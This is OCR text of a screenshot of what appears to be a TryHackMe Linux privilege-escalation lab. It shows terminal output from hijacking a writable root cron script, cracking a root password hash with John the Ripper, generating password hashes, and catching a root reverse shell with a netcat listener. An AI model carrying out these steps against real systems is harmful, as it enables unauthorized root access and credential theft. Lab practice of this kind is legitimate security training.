 TryHackMe | Linux PrivEsc
THM Browser-Based
ChatGPT
Finally Some Peace By The Camp
(79) Twitch
nano | GTFOBins
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=ffe95885b0c709cb&proxyIP=10.10.118.223&resize=remote
VPN
Applications Places System Sun 8 Sep, 10:54
AttackBox IP: 10.10.118.223
user@debian: /
File Edit View Search Terminal Help
find: `/proc/2466/task/2466/fdinfo': Permission denied
find: `/proc/2466/fd': Permission denied
find: `/proc/2466/fdinfo': Permission denied
find: `/proc/2467/task/2467/fd': Permission denied
find: `/proc/2467/task/2467/fdinfo': Permission denied
find: `/proc/2467/fd': Permission denied
find: `/proc/2467/fdinfo': Permission denied
find: `/proc/2674/task/2674/fd': Permission denied
find: `/proc/2674/task/2674/fdinfo': Permission denied
find: `/proc/2674/fd': Permission denied
find: `/proc/2674/fdinfo': Permission denied
find: `/proc/2676/task/2676/fd': Permission denied
find: `/proc/2676/task/2676/fdinfo': Permission denied
find: `/proc/2676/fd': Permission denied
find: `/proc/2676/fdinfo': Permission denied
user@debian:/$ find / -name "overwrite.sh" 2>/dev/null
/usr/local/bin/overwrite.sh
user@debian:/$ ls -l /usr/local/bin/overwrite.sh
-rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@debian:/$ nano /usr/local/bin/overwrite.sh
user@debian:/$ chmod +x /usr/local/bin/overwrite.sh
chmod: changing permissions of `/usr/local/bin/overwrite.sh': Operation not perm
itted
user@debian:/$
root@ip-10-10-118-223: ~
File Edit View Search Terminal Help
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
( )
1g 0:00:00:02 DONE (2024-09-08 09:28) 0.3401g/s 522.4p/s 522.4c/s 522.4C/s cut
ies..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-118-223:~# john --show hash.txt
root:password123
1 password hash cracked, 0 left
root@ip-10-10-118-223:~# mkpasswd -m sha-512 password
$6$DhdnGND1b7wDt$EoRvF91Kwmh71iTRzsIUbELRyXXVXS1NzmgK/3v9RWmA4sHAzyRyhKTMBaxH5
7XgmrD/dutPKCQn33Lqk1c1L.
root@ip-10-10-118-223:~# mkpasswd -m sha-256 1234
$5$mVeLOKhgXqIxW$meqBUXIW7tCCSaTmgq6H/3.BdiDnwCA6GhkHG5fO/W1
root@ip-10-10-118-223:~# openssl passwd 1234
QhAUWpri2x8H6
root@ip-10-10-118-223:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.183.200 60501 received!
bash: no job control in this shell
root@debian:~# whoami
whoami
root
root@debian:~# ls
ls
root@debian:~# d
d
bash: d: command not found
root@debian:~# pwd
Restream.io: The chat is ready to display
messages.
abc
GRAPHS OF THE WEEK
Type here to search